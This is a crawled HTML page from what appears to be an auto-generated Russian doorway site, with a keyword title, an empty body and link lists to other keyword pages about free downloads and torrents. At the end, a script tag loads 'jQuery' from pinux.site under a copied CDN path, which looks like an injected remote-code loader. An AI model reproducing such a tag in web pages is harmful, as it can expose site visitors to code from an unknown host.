

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-cyganochka-s-vyhodom-minusovka.html
body_size: 1824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Цыганочка с выходом минусовка - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Цыганочка с выходом минусовка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-raspisanie-ranhigs-saratov.html">Расписание ранхигс саратов</a></li>
                                <li><a href="an4qu-chitat-knigi-onlayn-3-klassa.html">Читать книги онлайн 3 класса</a></li>
                                <li><a href="an4qu-skachat-pesni-delta.html">Скачать песни delta</a></li>
                                <li><a href="an4qu-kolyshevskiy-audioknigi-skachat-besplatno-torrent.html">Колышевский аудиокниги скачать бесплатно торрент</a></li>
                                <li><a href="an4qu-knigi-s-reprodukciyami-hudozhnikov.html">Книги с репродукциями художников</a></li>
                                <li><a href="an4qu-kapa-novyy-albom-2015-skachat-besplatno.html">Капа новый альбом 2015 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-anime-pritvornaya-lyubov-1-sezon-torrent.html">Скачать аниме притворная любовь 1 сезон торрент</a></li>
                                            <li><a href="an4qu-marusenka-tekst-pesni.html">Марусенька текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-kompyuterno-tehnicheskaya-ekspertiza-zhurnal.html">Компьютерно техническая экспертиза журнал</a></li>
                                            <li><a href="an4qu-zapiski-yunogo-vracha-audiokniga-slushat-onlayn.html">Записки юного врача аудиокнига слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-serialy-dlya-psp.html">Сериалы для psp</a></li>
                                            <li><a href="an4qu-chity-geroi-tri.html">Читы герои три</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-tayna-munakra-film-skachat.html">Тайна мунакра фильм скачать</a></li>
                                            <li><a href="an4qu-skachat-knigu-o-samogonovarenii.html">Скачать книгу о самогоноварении</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
